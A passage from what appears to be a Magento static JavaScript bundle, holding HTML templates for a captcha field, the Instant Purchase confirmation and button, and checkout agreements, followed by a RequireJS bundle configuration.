class=\"required-captcha checkbox\"\n                   name=\"recaptcha-validate-\"\n                   data-validate=\"{required:true}\"\n                   tabindex=\"-1\">\n        </div>\n    </div>\n    <!-- /ko -->\n</div>\n","Magento_InstantPurchase/template/confirmation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<p class=\"message\"><%- data.message %></p>\n<strong><%- data.shippingAddressTitle %>:</strong>\n<p><%- data.shippingAddress %></p>\n<strong><%- data.billingAddressTitle %>:</strong>\n<p><%- data.billingAddress %></p>\n<strong><%- data.paymentMethodTitle %>:</strong>\n<p><%- data.paymentToken %></p>\n<strong><%- data.shippingMethodTitle %>:</strong>\n<p><%- data.shippingMethod %></p>","Magento_InstantPurchase/template/instant-purchase.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"showButton()\">\n    <button type=\"button\"\n            class=\"action primary instant-purchase\"\n            click=\"instantPurchase\"\n            attr=\"title: $t(buttonText)\">\n        <span translate=\"buttonText\"></span>\n    </button>\n    <input if=\"paymentToken()\"\n           type=\"hidden\"\n           name=\"instant_purchase_payment_token\"\n           ko-value=\"paymentToken().publicHash\" />\n    <input if=\"shippingAddress()\"\n           type=\"hidden\"\n           name=\"instant_purchase_shipping_address\"\n           ko-value=\"shippingAddress().id\" />\n    <input if=\"billingAddress()\"\n           type=\"hidden\"\n           name=\"instant_purchase_billing_address\"\n           ko-value=\"billingAddress().id\" />\n    <if args=\"shippingMethod()\">\n        <input type=\"hidden\"\n               name=\"instant_purchase_carrier\"\n               ko-value=\"shippingMethod().carrier\" />\n        <input type=\"hidden\"\n               name=\"instant_purchase_shipping\"\n               ko-value=\"shippingMethod().method\" />\n    </if>\n</if>\n","Magento_CheckoutAgreements/template/checkout/checkout-agreements.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"checkout-agreements\">\n    <div class=\"checkout-agreements fieldset\" data-bind=\"visible: isVisible\">\n        <!-- ko foreach: agreements -->\n            <!-- ko if: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement field choice required\">\n                <input type=\"checkbox\" class=\"required-entry\"\n                       data-bind=\"attr: {\n                                    'id': $parent.getCheckboxId($parentContext, agreementId),\n                                    'name': 'agreement[' + agreementId + ']',\n                                    'value': agreementId\n                                    }\"/>\n                <label class=\"label\" data-bind=\"attr: {'for': $parent.getCheckboxId($parentContext, agreementId)}\">\n                    <button type=\"button\"\n                            class=\"action action-show\"\n                            data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\"\n                            >\n                        <span data-bind=\"html: checkboxText\"></span>\n                    </button>\n                </label>\n            </div>\n            <!-- /ko -->\n            <!-- ko ifnot: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement\">\n                <button type=\"button\" class=\"action action-show\"\n                        data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\">\n                    <span data-bind=\"html: checkboxText\"></span>\n                </button>\n            </div>\n            <!-- /ko -->\n        <!-- /ko -->\n        <div id=\"checkout-agreements-modal\" data-bind=\"afterRender: initModal\" style=\"display: none\">\n            <div class=\"checkout-agreements-item-content\" data-bind=\"html: modalContent, style: {height: contentHeight, overflow:'auto' }\"></div>\n        </div>\n    </div>\n</div>\n"}
}});
require.config({
    bundles: {
        'mage/requirejs/static': [
            'jsbuild',
            'buildTools',
            'text',
            'statistician'
        ]
    },
    deps: [
        'jsbuild'
    ]
});
